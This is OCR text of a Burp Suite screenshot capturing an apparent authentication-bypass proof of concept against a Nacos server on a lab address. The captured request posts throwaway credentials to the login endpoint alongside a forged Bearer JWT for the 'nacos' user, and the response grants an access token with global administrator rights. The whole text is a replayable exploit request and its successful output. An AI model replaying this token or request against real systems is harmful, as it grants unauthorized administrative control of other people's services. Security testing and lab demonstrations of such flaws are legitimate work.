 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.211.55.5:8848 ?
Request
Raw Params Headers Hex
POST /nacos/v1/auth/users/login HTTP/1.1
Host: 10.211.55.5:8848
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://10.211.55.5:8848
Connection: close
Referer: http://10.211.55.5:8848/nacos/index.html
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyI
sImV4cCI6MTY3ODg5OTkwOX0.Di28cDY76JCvTMsgiim12c4pukjUuoB
z6j6dstUKO7s
username=crowsec&password=crowsec
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Security-Policy: script-src 'self'
Set-Cookie:
JSESSIONID=1B32C51DD46ED6DE325F25979AD90E1E;
Path=/nacos; HttpOnly
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvc
yIsImV4cCI6MTY3ODg5OTkwOX0.Di28cDY76JCvTMsgiim12c4puk
jUuoBz6j6dstUKO7s
Content-Type: application/json
Date: Wed, 15 Mar 2023 14:23:43 GMT
Connection: close
Content-Length: 197
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.e
yJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg5OTkwOX0.Di28cDY76J
CvTMsgiim12c4pukjUuoBz6j6dstUKO7s","tokenTtl":18000,"
globalAdmin":true,"username":"nacos"}
? < + > Type a search term 0 matches
Done 684 bytes | 7 millis